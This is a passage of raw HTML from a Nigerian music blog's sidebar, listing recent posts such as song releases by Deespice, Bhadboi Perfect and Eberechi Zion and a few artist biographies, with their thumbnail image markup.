data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251129-WA0009" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">6 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>JAX DeLASER BIOGRAPHY</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/amba-music-na-moni/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251128-WA0002.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251128-WA0002.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251128-WA0002.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251128-WA0002.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251128-WA0002.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251128-WA0002.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251128-WA0002.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33598" data-permalink="https://blownaija.com/amba-music-na-moni/img-20251128-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251128-WA0002.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251128-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251128-WA0002.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251128-WA0002.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">7 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Amba Music &#8211; Na Moni</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/bleazybeatz-imade/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33577" data-permalink="https://blownaija.com/bleazybeatz-imade/img-20251122-wa0070/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg?fit=2560%2C1871&amp;ssl=1" data-orig-size="2560,1871" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251122-WA0070" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg?fit=300%2C219&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg?fit=740%2C541&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>BleazyBeatz &#8211; IMADE</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/bhadboi-perfect-dreamers/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Bhadboi-Perfect-Dreamers-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Bhadboi-Perfect-Dreamers-mp3-image.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Bhadboi-Perfect-Dreamers-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Bhadboi-Perfect-Dreamers-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Bhadboi-Perfect-Dreamers-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Bhadboi-Perfect-Dreamers-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Bhadboi-Perfect-Dreamers-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33571" data-permalink="https://blownaija.com/bhadboi-perfect-dreamers/attachment/33571/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Bhadboi-Perfect-Dreamers-mp3-image.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Bhadboi-Perfect-Dreamers-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Bhadboi-Perfect-Dreamers-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Bhadboi Perfect &#8211; Dreamers</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/deespice-bounce-it-one-me/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-BOUNCE-IT-ON-ME-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-BOUNCE-IT-ON-ME-mp3-image.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-BOUNCE-IT-ON-ME-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-BOUNCE-IT-ON-ME-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-BOUNCE-IT-ON-ME-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-BOUNCE-IT-ON-ME-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-BOUNCE-IT-ON-ME-mp3-image.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-BOUNCE-IT-ON-ME-mp3-image.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-BOUNCE-IT-ON-ME-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-BOUNCE-IT-ON-ME-mp3-image.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-BOUNCE-IT-ON-ME-mp3-image.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33565" data-permalink="https://blownaija.com/33565/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-BOUNCE-IT-ON-ME-mp3-image.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-BOUNCE-IT-ON-ME-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-BOUNCE-IT-ON-ME-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Deespice &#8211; Bounce It One Me</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/deespice-koni/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33561" data-permalink="https://blownaija.com/33561/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/DEESPICE-KONI-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Deespice &#8211; Koni</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33493" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/dsc_1829-2264x1140/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?fit=2264%2C1140&amp;ssl=1" data-orig-size="2264,1140" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="DSC_1829-2264&#215;1140" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?fit=300%2C151&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?fit=740%2C373&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Olusegun Titiloye (Baba Blow) – Founder &#038; CEO, Blow Naija Media</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/audiovideo-eberechi-zion-iyanu/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?w=1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33554" data-permalink="https://blownaija.com/33554/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=1024%2C1024&amp;ssl=1" data-orig-size="1024,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[Audio+Video]: Eberechi Zion &#8211; IYANU</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/deespice-big-chaser/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33524" data-permalink="https://blownaija.com/deespice-big-chaser/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="file_00000000e6fc7208a6e768ca76b7496b-3000&#215;3000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Deespice &#8211; Big Chaser</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/jax-delaser-biography/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33605" 